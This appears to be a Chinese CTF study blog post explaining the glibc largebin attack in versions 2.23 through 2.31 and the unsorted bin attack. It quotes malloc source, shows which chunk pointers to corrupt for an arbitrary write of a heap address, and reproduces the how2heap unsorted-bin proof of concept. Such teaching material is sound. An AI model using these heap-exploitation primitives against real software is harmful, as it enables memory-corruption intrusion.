
关于largebin的原理这里就只给一张图吧,也是在网上找的(我懒得画)。
largebin一直是容易被忽略的利用方式(可能只是我这样吧),在此之前我一直觉得largebin不会出现直到最近的比赛怎么全是这玩意,所以又下来学习了一遍。
Glibc2.23到Glibc2.27下的largebin attack 其实Glibc2.27和Glibc2.23的利用方式都差不多,只不过在2.27里增加了tcache机制,所以想实现largebin attack要么占满tcache,或则大于tcache范围。
下面源码是当unsorted bin 当作的chunk进入large bin的过程
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 victim_index = largebin_index (size); bck = bin_at (av, victim_index); fwd = bck->fd; if (fwd != bck){ size |= PREV_INUSE; assert (chunk_main_arena (bck->bk)); if ((unsigned long ) (size) < (unsigned long ) chunksize_nomask (bck->bk)) { fwd = bck; bck = bck->bk; victim->fd_nextsize = fwd->fd; victim->bk_nextsize = fwd->fd->bk_nextsize; fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim; } else { assert (chunk_main_arena (fwd)); while ((unsigned long ) size < chunksize_nomask (fwd)) { fwd = fwd->fd_nextsize; assert (chunk_main_arena (fwd)); } if ((unsigned long ) size == (unsigned long ) chunksize_nomask (fwd)) fwd = fwd->fd; else { victim->fd_nextsize = fwd; victim->bk_nextsize = fwd->bk_nextsize; fwd->bk_nextsize = victim; victim->bk_nextsize->fd_nextsize = victim; } bck = fwd->bk; } } else victim->fd_nextsize = victim->bk_nextsize = victim; } mark_bin (av, victim_index); victim->bk = bck; victim->fd = fwd; fwd->bk = victim; bck->fd = victim;
这里的第二个if判断的就是size如果小于最小的size的时候发生的事情,但是那里的内容相较于下面不是很好利用。所以直接看下面。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 if ((unsigned long ) size == (unsigned long ) chunksize_nomask (fwd)) fwd = fwd->fd; else { victim->fd_nextsize = fwd; victim->bk_nextsize = fwd->bk_nextsize; fwd->bk_nextsize = victim; victim->bk_nextsize->fd_nextsize = victim; } bck = fwd->bk; } else victim->fd_nextsize = victim->bk_nextsize = victim; } mark_bin (av, victim_index); victim->bk = bck; victim->fd = fwd; fwd->bk = victim; bck->fd = victim;
这里就是我们主要的利用代码,这里的if判断的是找到相同size的chunk发生什么,但是我们真正利用的代码其实是else里面的。现在假设我们存在一个已经在large bin的chunk1:
1 2 3 4 5 6 7 size = 0x450 ; { fd = 0 ; bk = 0 ; fd_nextsize = 0 ; bk_nextsize = target-0x20 ; }
和一个在unsorted bin当中的chunk2:
1 2 3 4 5 6 7 size = 0x460 ; { fd = 0 ; bk = 0 ; fd_nextsize = 0 ; bk_nextsize = 0 ; }
当我们下一次malloc一个size大于0x460的chunk时那么chunk2就会进入large bin,此时就会执行以下代码:
1 2 3 4 victim->fd_nextsize = fwd; victim->bk_nextsize = fwd->bk_nextsize; fwd->bk_nextsize = victim; victim->bk_nextsize->fd_nextsize = victim;
翻译过来就是:
1 2 3 4 5 6 7 chunk2->fd_nextsize = chunk1; chunk2->bk_nextsize = chunk1->bk_nextsize; chunk1->bk_nextsize = chunk2; chunk2->bk_nextsize->fd_nextsize = chunk2; *(target-0x20 )->fd_nextsize = chunk2;
victim这样就在target位置写上了chunk2的地址。
另外在这里还存在另一个可以任意地址写入堆地址的地方:
此时chunk1变为:
1 2 3 4 5 6 7 size = 0x450 ; { fd = 0 ; bk = target-0x10 ; fd_nextsize = 0 ; bk_nextsize = 0 ; }
1 2 3 4 5 victim->bk = bck; victim->fd = fwd; fwd->bk = victim; bck->fd = victim;
翻译过来也就是:
1 2 3 4 chunk2->bk = target-0x10 ; chunk2->fd = chunk1; chunk1->bk = chunk2; *(target-0x10 )->fd = chunk2;
也就是如果同时修改了bk和bk_nextsize的话可以同时修改两处地址的值为堆地址。
Glibc2.29下的largebin attack 这里的攻击方式和上面的很类似,首先看一下源码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 victim_index = largebin_index (size); bck = bin_at (av, victim_index); fwd = bck->fd; if (fwd != bck) { size |= PREV_INUSE; assert (chunk_main_arena (bck->bk)); if ((unsigned long ) (size) < (unsigned long ) chunksize_nomask (bck->bk)) { fwd = bck; bck = bck->bk; victim->fd_nextsize = fwd->fd; victim->bk_nextsize = fwd->fd->bk_nextsize; fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim; } else { assert (chunk_main_arena (fwd)); while ((unsigned long ) size < chunksize_nomask (fwd)) { fwd = fwd->fd_nextsize; assert (chunk_main_arena (fwd)); } if ((unsigned long ) size == (unsigned long ) chunksize_nomask (fwd)) fwd = fwd->fd; else { victim->fd_nextsize = fwd; victim->bk_nextsize = fwd->bk_nextsize; fwd->bk_nextsize = victim; victim->bk_nextsize->fd_nextsize = victim; } bck = fwd->bk; } } else victim->fd_nextsize = victim->bk_nextsize = victim;
其实很明显的可以看出来下面仍然存在相应的漏洞
1 2 3 4 victim->fd_nextsize = fwd; victim->bk_nextsize = fwd->bk_nextsize; fwd->bk_nextsize = victim; victim->bk_nextsize->fd_nextsize = victim;
unsorted bin attack 在这里说一下unsorted bin attack,虽然在2.29出来之后基本就没法利用了但是害怕题目出的libc版本在以往的版本然后又限制大小所以这里还是提一下unsorted bin attack
这里就不提出全部源码就把存在漏洞的两行提出来:
1 2 unsorted_chunks (av)->bk = bck; bck->fd = unsorted_chunks (av);
可以看出来如果我们可以控制unsorted_chunks (av)的bk指针,那就可以向任意地址写入堆地址了。
这里直接给出how2heap当中的poc吧:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 #include <stdio.h> #include <stdlib.h> int main () printf ("This file demonstrates unsorted bin attack by write a large unsigned long value into stackn" ); printf ("In practice, unsorted bin attack is generally prepared for further attacks, such as rewriting the " "global variable global_max_fast in libc for further fastbin attacknn" ); unsigned long stack_var=0 ; printf ("Let's first look at the target we want to rewrite on stack:n" ); printf ("%p: %ldnn" , &stack_var, stack_var); unsigned long *p=malloc (400 ); printf ("Now, we allocate first normal chunk on the heap at: %pn" ,p); printf ("And allocate another normal chunk in order to avoid consolidating the top chunk with" "the first one during the free()nn" ); malloc (500 ); free (p); printf ("We free the first chunk now and it will be inserted in the unsorted bin with its bk pointer " "point to %pn" ,(void *)p[1 ]); p[1 ]=(unsigned long )(&stack_var-2 ); printf ("Now emulating a vulnerability that can overwrite the victim->bk pointern" ); printf ("And we write it with the target address-16 (in 32-bits machine, it should be target address-8):%pnn" ,(void *)p[1 ]); malloc (400 ); printf ("Let's malloc again to get the chunk we just free. During this time, target should has already been " "rewrite:n" ); printf ("%p: %pn" , &stack_var, (void *)stack_var); }
写的很详细,如果看不懂可以-g编译调试一下。
Glibc2.31下的largebin attack 先看一下源码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 if (fwd != bck){ size |= PREV_INUSE; assert (chunk_main_arena (bck->bk)); if ((unsigned long ) (size) < (unsigned long ) chunksize_nomask (bck->bk)) { fwd = bck; bck = bck->bk; victim->fd_nextsize = fwd->fd; victim->bk_nextsize = fwd->fd->bk_nextsize; fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim; } else { assert (chunk_main_arena (fwd)); while ((unsigned long ) size < chunksize_nomask (fwd)) { fwd = fwd->fd_nextsize; assert (chunk_main_arena (fwd)); } if ((unsigned long ) size == (unsigned long ) chunksize_nomask (fwd)) fwd = fwd->fd; else { victim->fd_nextsize = fwd; victim->bk_nextsize = fwd->bk_nextsize; if (__glibc_unlikely (fwd->bk_nextsize->fd_nextsize != fwd)) malloc_printerr ("malloc(): largebin double linked list corrupted (nextsize)" ); fwd->bk_nextsize = victim; victim->bk_nextsize->fd_nextsize = victim; } bck = fwd->bk; if (bck->fd != fwd) malloc_printerr ("malloc(): largebin double linked list corrupted (bk)" ); } } else victim->fd_nextsize = victim->bk_nextsize = victim; }
这里可以看到西面我们以前利用的地方都加上了检查,导致我们没法再从这个地方出发利用了,但是上面是没有任何保护的。
1 2 3 4 5 6 7 8 9 10 if ((unsigned long ) (size) < (unsigned long ) chunksize_nomask (bck->bk)) { fwd = bck; bck = bck->bk; victim->fd_nextsize = fwd->fd; victim->bk_nextsize = fwd->fd->bk_nextsize; fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim; }
其实根据上面几个版本的glibc来看这里的利用思路其实是挺明显的,我们只需要修改fwd->fd->bk_nextsize也能实现上面的操作。
比如,现在存在一个已经在large bin 当中的chunk1:
1 2 3 4 5 6 7 size = 0x460 { fd = largebin(index); bk = largebin(index); fd_nextsize = 0 ; bk_nextsize = target-0x20 ; }
还有一个即将放入large bin当中的chunk2:
1 2 3 4 5 6 7 size = 0x450 { fd = 0 ; bk = 0 ; fd_nextsize = 0 ; bk_nextsize = 0 ; }
可以看到将上面的翻译下来其实就是
1 2 3 chunk2->fd_nextsize = largebin(index); chunk2->bk_nextsize = largebin(index)->bk_nextsize; *(target-0x20 )->fd_nextsize = chunk2;
这样也就同样实现了任意地址写上堆地址。
任意地址写上堆地址的利用方式很多,比如VN那道题为FSOP做铺垫,或则修改global_max_fast的值到一个很大的值,为fastbin attack做铺垫,一般来说这种攻击手法都是为其他的攻击手法做铺垫的。
参考链接:
https://www.anquanke.com/post/id/244018